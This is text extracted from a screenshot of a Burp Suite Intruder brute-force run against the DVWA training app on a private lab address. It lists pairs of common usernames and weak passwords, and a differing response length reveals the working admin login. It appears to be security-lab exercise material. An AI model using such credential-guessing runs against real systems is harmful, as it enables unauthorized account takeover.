 9. Intruder attack of http://192.168.77.132 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
6 root 12345 200 4885
7 admin 123456 200 4885
8 root 123456 200 4885
9 admin 1234567 200 4885
10 root 1234567 200 4885
11 admin 12345678 200 4885
12 root 12345678 200 4885
13 admin abc123 200 4885
14 root abc123 200 4885
15 admin dragon 200 4885
16 root dragon 200 4885
17 admin iloveyou 200 4885
18 root iloveyou 200 4885
19 admin letmein 200 4885
20 root letmein 200 4885
21 admin monkey 200 4885
22 root monkey 200 4885
23 admin password 200 4951
24 root password 200 4885
25 admin qwerty 200 4885
26 root qwerty 200 4885
27 admin tequiero 200 4885
28 root tequiero 200 4885
29 admin test 200 4885
30 root test 200 4885
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.77.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Search... 0 matches
Finished